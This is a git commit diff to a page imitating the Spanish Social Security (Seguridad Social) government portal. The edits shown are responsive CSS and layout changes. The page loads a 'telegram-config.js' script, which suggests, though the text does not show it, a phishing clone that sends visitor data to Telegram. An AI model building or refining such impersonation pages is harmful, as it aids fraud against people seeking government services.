


==== commit 50e08cbc: "Add files via upload" ====
--- a/cita.html
+++ b/cita.html
@@ -8,7 +8,8 @@
 <title>Seguridad Social - Gobierno de España</title>
 <script src="https://cdn.tailwindcss.com?plugins=forms,container-queries"></script>
 <link href="https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;600;700&amp;display=swap" rel="stylesheet">
-<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
+<link rel="stylesheet" href="responsive.css">
+	<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
 <script id="tailwind-config">
         tailwind.config = {
           darkMode: "class",
@@ -95,21 +96,79 @@
                       "body-lg": ["Public Sans"]
               },
               "fontSize": {
-                      "display-lg": ["48px", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
-                      "label-sm": ["14px", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
-                      "body-md": ["16px", {"lineHeight": "24px", "fontWeight": "400"}],
+                      "display-lg": ["clamp(28px, 5vw, 48px)", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
+                      "label-sm": ["clamp(11px, 1.8vw, 14px)", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
+                      "body-md": ["clamp(14px, 2vw, 16px)", {"lineHeight": "24px", "fontWeight": "400"}],
                       "headline-lg-mobile": ["24px", {"lineHeight": "32px", "fontWeight": "700"}],
-                      "headline-lg": ["32px", {"lineHeight": "40px", "fontWeight": "700"}],
-                      "title-md": ["20px", {"lineHeight": "28px", "fontWeight": "600"}],
-                      "body-lg": ["18px", {"lineHeight": "28px", "fontWeight": "400"}]
+                      "headline-lg": ["clamp(22px, 4vw, 32px)", {"lineHeight": "40px", "fontWeight": "700"}],
+                      "title-md": ["clamp(16px, 3vw, 20px)", {"lineHeight": "28px", "fontWeight": "600"}],
+                      "body-lg": ["clamp(15px, 2.5vw, 18px)", {"lineHeight": "28px", "fontWeight": "400"}]
               }
             },
           },
 }
      </script>
  <script src="telegram-config.js"></script>
- <style>
-        .material-symbols-outlined {
+    <style>
+        /* Responsive base styles */
+        @media (max-width: 640px) {
+            .max-w-7xl { max-width: 100% !important; }
+            .px-4 sm:px-6 { padding-left: 1rem !important; padding-right: 1rem !important; }
+            .py-10 { padding-top: 2rem !important; padding-bottom: 2rem !important; }
+            .h-auto min-h-[80px] sm:h-36 { min-height: 80px !important; height: auto !important; }
+            .text-2xl sm:text-4xl sm:text-6xl { font-size: 2.5rem !important; }
+            .text-xl sm:text-3xl { font-size: 1.5rem !important; }
+            .text-xl sm:text-2xl { font-size: 1.25rem !important; }
+            .gap-4 sm:gap-6 { gap: 1rem !important; }
+            .w-10 sm:w-14 { width: 2.5rem !important; }
+            .h-8 sm:h-10 sm:h-14 { height: 2.5rem !important; }
+            .p-4 sm:p-8 { padding: 1.5rem !important; }
+        }
+        @media (max-width: 768px) {
+            .max-w-7xl { max-width: 100% !important; }
+            .grid-cols-12 { grid-template-columns: repeat(1, minmax(0, 1fr)) !important; }
+            .col-span-12 sm:col-span-8, .col-span-12 sm:col-span-4 { grid-column: span 12 / span 12 !important; }
+            .lg\:text-2xl sm:text-4xl { font-size: 2rem !important; }
+            .lg\:text-xl sm:text-2xl { font-size: 1.5rem !important; }
+        }
+        @media (max-width: 1024px) {
+            .max-w-7xl { max-width: 95% !important; }
+        }
+        /* Responsive images */
+        img { max-width: 100%; height: auto; }
+        /* Responsive text scaling */
+        .responsive-heading { font-size: clamp(1.5rem, 4vw, 3rem); }
+        .responsive-subheading { font-size: clamp(1.125rem, 3vw, 2rem); }
+        .responsive-text { font-size: clamp(0.875rem, 2vw, 1.125rem); }
+    /* ===== RESPONSIVE ADAPTIVE STYLES ===== */
+        @media (max-width: 640px) {
+            .container-responsive { padding-left: 1rem; padding-right: 1rem; }
+            .text-responsive-xl { font-size: clamp(1.25rem, 4vw, 2.5rem); }
+            .text-responsive-lg { font-size: clamp(1.125rem, 3vw, 2rem); }
+            .text-responsive-md { font-size: clamp(1rem, 2.5vw, 1.25rem); }
+            .text-responsive-sm { font-size: clamp(0.875rem, 2vw, 1rem); }
+            .h-nav { min-height: 80px; height: auto; }
+            .icon-nav { width: 2.5rem; height: 2.5rem; font-size: 1.5rem; }
+            .gap-nav { gap: 0.5rem; }
+        }
+        @media (min-width: 641px) and (max-width: 1024px) {
+            .container-responsive { max-width: 95%; }
+            .text-responsive-xl { font-size: clamp(1.5rem, 3vw, 3rem); }
+            .text-responsive-lg { font-size: clamp(1.25rem, 2.5vw, 2rem); }
+        }
+        @media (min-width: 1025px) {
+            .container-responsive { max-width: 1200px; }
+        }
+        img, picture, svg { max-width: 100%; height: auto; }
+        .responsive-img { width: 100%; height: auto; object-fit: contain; }
+        /* Touch targets mínimos 44px para móvil */
+        button, a { min-height: 44px; min-width: 44px; }
+</style>
+
+  <style>
+         html { overflow-x: auto; -webkit-overflow-scrolling: touch; }
+         body { min-width: 320px; word-wrap: break-word; overflow-wrap: break-word; }
+         .material-symbols-outlined {
             font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 24;
         }
         .active-tab-indicator {
@@ -247,41 +306,64 @@
                  flex: 1 1 50%;
                  max-width: 50%;
              }
-             .h-36 {
+             .h-auto min-h-[80px] sm:h-36 {
                  height: auto;
                  min-height: 100px;
              }
              .max-h-40 {
                  max-height: 30vh;
              }
-             .px-6 {
+             .px-4 sm:px-6 {
                  padding-left: 1rem;
                  padding-right: 1rem;
              }
-         }
-    </style>
+         }
+    /* ===== RESPONSIVE ADAPTIVE STYLES ===== */
+        @media (max-width: 640px) {
+            .container-responsive { padding-left: 1rem; padding-right: 1rem; }
+            .text-responsive-xl { font-size: clamp(1.25rem, 4vw, 2.5rem); }
+            .text-responsive-lg { font-size: clamp(1.125rem, 3vw, 2rem); }
+            .text-responsive-md { font-size: clamp(1rem, 2.5vw, 1.25rem); }
+            .text-responsive-sm { font-size: clamp(0.875rem, 2vw, 1rem); }
+            .h-nav { min-height: 80px; height: auto; }
+            .icon-nav { width: 2.5rem; height: 2.5rem; font-size: 1.5rem; }
+            .gap-nav { gap: 0.5rem; }
+        }
+        @media (min-width: 641px) and (max-width: 1024px) {
+            .container-responsive { max-width: 95%; }
+            .text-responsive-xl { font-size: clamp(1.5rem, 3vw, 3rem); }
+            .text-responsive-lg { font-size: clamp(1.25rem, 2.5vw, 2rem); }
+        }
+        @media (min-width: 1025px) {
+            .container-responsive { max-width: 1200px; }
+        }
+        img, picture, svg { max-width: 100%; height: auto; }
+        .responsive-img { width: 100%; height: auto; object-fit: contain; }
+        /* Touch targets mínimos 44px para móvil */
+        button, a { min-height: 44px; min-width: 44px; }
+</style>
 </head>
 <body class="bg-white text-on-background font-body-md text-body-md overflow-x-hidden">
 <!-- Accessibility Sidebar -->
 <div class="fixed left-0 top-1/4 z-50 flex flex-col items-center">
-<div class="bg-[#0071B2] text-white py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
+<div class="bg-[#0071B2] text-white py-4 sm:py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
 <div class="accessibility-bar font-bold text-xs uppercase tracking-widest whitespace-nowrap">
             HERRAMIENTAS DE ACCESIBILIDAD
         </div>
-<span class="material-symbols-outlined text-2xl">accessibility_new</span>
+<span class="material-symbols-outlined text-xl sm:text-2xl">accessibility_new</span>
 <span class="material-symbols-outlined text-xs">arrow_right</span>
 </div>
 </div>
 <!-- Top Utility Bar -->
 <div class="bg-white">
-<div class="max-w-[1280px] mx-auto px-6 h-20 flex justify-between items-center">
-<img alt="Gobierno de España - Seguridad Social" class="h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
-<div class="flex items-center gap-6 font-medium text-sm text-[#00738b]">
+<div class="max-w-[1280px] mx-auto px-4 sm:px-6 h-20 flex justify-between items-center">
+<img alt="Gobierno de España - Seguridad Social" class="h-8 sm:h-10 sm:h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
+<div class="flex items-center gap-4 sm:gap-6 font-medium text-sm text-[#00738b]">
 <a class="hover:underline transition-colors" href="#">Sugerencias y quejas</a>
 <div class="h-4 w-px bg-gray-300"></div>
 <a class="hover:underline transition-colors" href="#">Consultas</a>
 <div class="h-4 w-px bg-gray-300"></div>
-<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-2xl">search</span>
+<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-xl sm:text-2xl">search</span>
 <div class="h-4 w-px bg-gray-300"></div>
 <div class="flex items-center gap-1 cursor-pointer">
 <span class="">Castellano</span>
@@ -293,11 +375,11 @@
 <!-- Main Navigation -->
 <nav class="bg-white border-t border-gray-100 flex justify-center">
 <div class="max-w-[1280px] mx-auto">
-<ul class="flex justify-center items-stretch h-36">
+<ul class="flex justify-center items-stretch h-auto min-h-[80px] sm:h-36">
 <li class="flex-1 border-x border-gray-100 active-tab-indicator">
 <a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal" href="#">
-<span class="material-symbols-outlined text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
-<span class="font-bold text-lg">Inicio</span>
+<span class="material-symbols-outlined text-2xl sm:text-4xl sm:text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
+<span class="font-bold text-base sm:text-lg">Inicio</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -305,7 +387,7 @@
 <div class="stylized-icon">
 <div class="icon-border-c"></div>
 </div>
-<span class="font-bold text-lg">Conócenos</span>
+<span class="font-bold text-base sm:text-lg">Conócenos</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -313,7 +395,7 @@
 <div class="stylized-icon">
 <div class="icon-t"></div>
 </div>
-<span class="font-bold text-lg">Trabajadores</span>
+<span class="font-bold text-base sm:text-lg">Trabajadores</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -321,7 +403,7 @@
 <div class="stylized-icon">
 <div class="icon-p"></div>
 </div>
-<span class="font-bold text-lg">Pensionistas</span>
+<span class="font-bold text-base sm:text-lg">Pensionistas</span>
 </a>
 </li>
 <li class="flex-1 border-r border-gray-100">
@@ -329,16 +411,16 @@
 <div class="stylized-icon">
 <div class="icon-e"></div>
 </div>
-<span class="font-bold text-lg">Empresarios</span>
+<span class="font-bold text-base sm:text-lg">Empresarios</span>
 </a>
 </li>
 </ul>
 </div>
 </nav>
 <!-- Hero Carousel Section -->
-<div class="row-container home-big-bg row-slider-container max-w-[1280px] mx-auto px-6 py-10">
+<div class="row-container home-big-bg row-slider-container max-w-[1280px] mx-auto px-4 sm:px-6 py-10">
 <div class="row grid grid-cols-12 gap-10">
-<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-8">
+<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-12 sm:col-span-8">
 <h1 class="sr-only">Accesos directos a servicios</h1>
 <div aria-label="Carrusel de la página principal" aria-roledescription="carousel" class="carousel slide mb-8" data-ride="carousel" id="carousel-example-generic">
 <h2 class="sr-only">Carrusel</h2>
@@ -353,12 +435,12 @@
 <div class="pull-right pauseplay-carousel mb-4">
 <button aria-label="Detener carrusel" class="boton boton-reduced col-xs-12 col-sm-6 text-ss-navy" id="pauseButton" title="Detener carrusel" type="button"> <span class="material-symbols-outlined">pause</span></button>
 </div>
-<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-xl overflow-hidden" role="listbox">
+<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-lg sm:rounded-xl overflow-hidden" role="listbox">
 <li class="item active relative h-full">
 <a class="block h-full" href="#">
 <img alt="" class="w-full h-full object-cover" src="https://lh3.googleusercontent.com/aida-public/[base64]">
-<div class="texto-galeria absolute bottom-0 left-0 right-0 p-8 bg-black/40 text-white">
-<h3 class="text-2xl font-bold">Conócenos</h3>
+<div class="texto-galeria absolute bottom-0 left-0 right-0 p-4 sm:p-8 bg-black/40 text-white">
+<h3 class="text-xl sm:text-2xl font-bold">Conócenos</h3>
 <p class="">Conoce la Seguridad Social desde dentro</p>
 </div>
 </a>
@@ -370,119 +452,119 @@
 <!-- Highlights section integrated -->
 <div class="space-y-6">
 <div class="flex items-stretch bg-[#E9F2F9] rounded-t-xl overflow-hidden mb-8">
-<button class="flex-1 py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
-<span class="material-symbols-outlined text-3xl">campaign</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
+<span class="material-symbols-outlined text-xl sm:text-3xl">campaign</span>
 <span class="font-bold">Novedades</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">info</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">info</span>
 <span class="font-bold">Información útil</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">visibility</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">visibility</span>
 <span class="font-bold">Lo más visitado</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">security</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">security</span>
 <span class="font-bold">Ciberalertas</span>
 </button>
 </div>
 <div class="space-y-0 border-t border-gray-100">
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">description</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">description</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
